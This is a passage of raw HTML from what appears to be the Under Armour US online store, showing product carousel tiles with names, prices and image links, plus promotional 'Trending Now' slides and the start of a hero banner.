class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$45</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $45</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_vanish_elite_mens_6_shorts/198634142538.html?dwvar_6009868_color=391"><img alt="UA Vanish Elite" title="UA Vanish Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009868-391_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_vanish_elite_mens_6_shorts/198634142538.html?dwvar_6009868_color=391">UA Vanish Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s 6&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $65</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/training/ua_reign_xt_mens_training_shoes/6005926.html?dwvar_6005926_color=592"><img alt="UA Reign XT" title="UA Reign XT" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/training/ua_reign_xt_mens_training_shoes/6005926.html?dwvar_6005926_color=592">UA Reign XT</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Training Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$130</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $130</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_motion_girls_crop_tank/1379983.html?dwvar_1379983_color=600"><img alt="UA Motion" title="UA Motion" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS1379983-600_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_motion_girls_crop_tank/1379983.html?dwvar_1379983_color=600">UA Motion</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Crop Tank</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$21.97 - $35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $21.97 - $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=600"><img alt="UA Motion" title="UA Motion" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS1369974-600_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_motion_girls_crop/1369974.html?dwvar_1369974_color=600">UA Motion</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Crop</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$24.97 - $30</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $24.97 - $30</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/sportswear/ua_tech_runner_grade_school_shoes/6010795.html?dwvar_6010795_color=279"><img alt="UA Tech Runner" title="UA Tech Runner" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6010795-279_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/sportswear/ua_tech_runner_grade_school_shoes/6010795.html?dwvar_6010795_color=279">UA Tech Runner</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Grade School Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_tech_2.0_boys_1-2_zip/1363286.html?dwvar_1363286_color=690"><img alt="UA Tech™ 2.0" title="UA Tech™ 2.0" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS1363286-690_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_tech_2.0_boys_1-2_zip/1363286.html?dwvar_1363286_color=690">UA Tech™ 2.0</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; ½ Zip</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$26.97 - $32</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $26.97 - $32</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html?dwvar_6012345_color=690"><img alt="UA Tech™ Vent Print Blocked" title="UA Tech™ Vent Print Blocked" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html?dwvar_6012345_color=690">UA Tech™ Vent Print Blocked</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$19.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $25, Sale price: $19.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_boys_grade_school_running_shoes/6006905.html?dwvar_6006905_color=100"><img alt="UA Charged+ Assert 11" title="UA Charged+ Assert 11" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006905-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running_and_training/ua_charged%2B_assert_11_boys_grade_school_running_shoes/6006905.html?dwvar_6006905_color=100">UA Charged+ Assert 11</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Grade School Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$60</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $60</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="Trending Now  slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">Trending Now </p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_2m6a99mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_2m6a99mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_2m6a99mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_2m6a99mavddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_New_Arrivals_Womens_6004853-110_Video_4_5" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_New_Arrivals_Womens_6004853-110_Video_4_5</p></div></noscript></video></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Oversized Pants</p></div></div></a><a href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/" href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><img alt="SS26_New_Arrivals_Womens_6009240-011_Site_4_5" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6009240-011_Site_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">USA Shop</p></div></div></a><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/collections/stars-and-stripes/" href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/sports/training/"><img alt="UA U Infinite Pro 2 Storm" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/sports/training/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Back To Gym</p></div></div></a><a href="/en-us/c/sports/training/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/sports/training/" href="/en-us/c/sports/training/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/collections-essentials/"><img alt="Meridian Lounge Pant" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/collections-essentials/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Rest Day Essentials</p></div></div></a><a href="/en-us/c/collections-essentials/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/collections-essentials/" href="/en-us/c/collections-essentials/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><img alt="UA Icon Fleece Hoodie" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Hoodie Szn</p></div></div></a><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/" href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><img alt="Icon Terry Varsity Crew" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Après Ski</p></div></div></a><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/collections-apres-ski/" href="https://www.underarmour.com/en-us/c/collections-apres-ski/">Shop Now</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/womens/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="SS26_Q1_Meridian_Content_COG_Site_3_1_2" loading="lazy" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Content_COG_Site_3_1_2?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/womens/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="SS26_Q1_Content_Meridian_W_Site_4_5" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Content_Meridian_W_Site_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">BLUEPRINT FOR PERFORMANCE</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Dynamic design meets effortless comfort—from statement prints to smart pockets, discover styles that redefine versatility.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" 